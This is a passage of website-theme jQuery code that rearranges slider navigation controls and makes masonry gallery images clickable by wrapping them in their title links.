  //   $(this).wrapAll( "<div class='checkbox-icon-wrap' />");
  // });
  // $(".checkbox-icon-wrap").append( "<span class='checkbox-icon' />");

  $(window).load(function() {
    $( ".slick-dots, .slick-prev, .slick-next" ).wrapAll( "<div class='slick-dots' />");
    $( ".slick-horizontal > .slick-dots" ).insertAfter( $( ".slick-horizontal > .slick-list" ) );

    // Whole Image Clickable
    jQuery('.roof-works.full-link .roof-masonry .masonry-item').each(function () {
    var href = jQuery(this).find('.work-info .work-title a').attr('href');
    jQuery(this).find('.roof-picture').wrap('<a href="'+href+'"></a>');
    });

  });

});